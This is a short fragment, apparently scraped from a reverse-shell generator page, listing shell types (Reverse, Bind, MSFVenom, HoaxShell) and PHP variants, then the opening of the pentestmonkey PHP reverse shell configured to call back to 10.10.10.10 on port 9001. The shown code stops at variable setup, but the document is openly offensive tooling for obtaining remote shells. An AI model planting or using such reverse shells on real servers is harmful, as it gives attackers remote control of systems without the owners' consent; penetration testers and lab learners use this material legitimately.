 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;